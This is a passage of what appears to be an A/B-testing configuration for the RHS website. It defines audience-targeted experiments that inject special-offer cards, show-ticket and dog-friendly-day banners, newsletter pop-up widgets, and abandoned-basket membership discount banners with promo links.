"commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "4781351023411200", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4892995409936384"], "audienceName": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "changes": null, "id": "4648748689653760", "integrationSettings": null, "variations": [{"id": "5439124006502400", "name": "Variation #1 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "A04768E4-ADC6-4AE6-BA26-8151FB1DB47D", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "70030805-3330-4354-9345-8FF9B291C0B9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "77CBB45D-E964-4A24-8968-DCFC7DBC7668", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about an RHS Gift Membership?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}, {"id": "6691913940598784", "name": "Variation #2 - Abandoned Basket Banner", "actions": [{"viewId": "24608280851", "changes": [{"id": "C298B875-C89F-405F-BAEB-51F41FFC8AA9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "36026169-C9E9-4E49-AC67-FC6CB479D1A8", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "ECA0AFEC-CF28-484A-B034-0AEEA611E721", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipGiftPack.aspx?PromoCode=PGP234", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still looking for the perfect gift?</strong><br/>\nSave \u00a315 when you purchase today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": [{"entityId": "5439124006502400", "endOfRange": 5000}, {"entityId": "6691913940598784", "endOfRange": 10000}], "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5356299051859968"], "audienceName": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "changes": null, "id": "4914972908584960", "integrationSettings": null, "variations": [{"id": "6296760054710272", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Joint)", "actions": [{"viewId": "24608280851", "changes": [{"id": "78CD4F0F-0C3C-4730-AF66-6F91331054D9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "606A1E26-27B1-40B9-BA1B-9A2277F24EC6", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "40F341F5-F755-4FC3-8AD6-93A9C3054F9C", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipJoint.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a330.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}, {"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5733203604930560"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29256460600", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5696257054736384", "endOfRange": null}], [{"entityId": "4914972908584960", "endOfRange": null}], [{"entityId": "4648748689653760", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5862784764739584", "name": "0201k - January Save 1/3 Offer Campaign", "commitId": "5321747667353600", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6045355234557952", "integrationSettings": null, "variations": [{"id": "4988954307461120", "name": "Variation #1 - Jan Offer", "actions": [{"viewId": "6653881865207808", "changes": [{"id": "15830C5A-C425-4414-9F85-5E5C710E410B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": 